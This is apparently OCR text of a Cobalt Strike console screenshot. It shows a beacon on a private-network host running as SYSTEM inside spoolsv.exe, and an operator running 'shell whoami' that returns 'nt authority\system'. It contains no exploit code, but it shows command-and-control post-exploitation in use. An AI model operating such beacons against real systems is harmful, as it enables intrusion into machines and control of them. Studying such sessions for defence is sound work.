 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external inter... listener user com... note process pid arch last
192.16... 192.16... HTTPS SYSTE... WIN... spoolsv.exe 1724 x64 28s
Event Log X Listeners X Beacon 192.168.92.130@1724 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system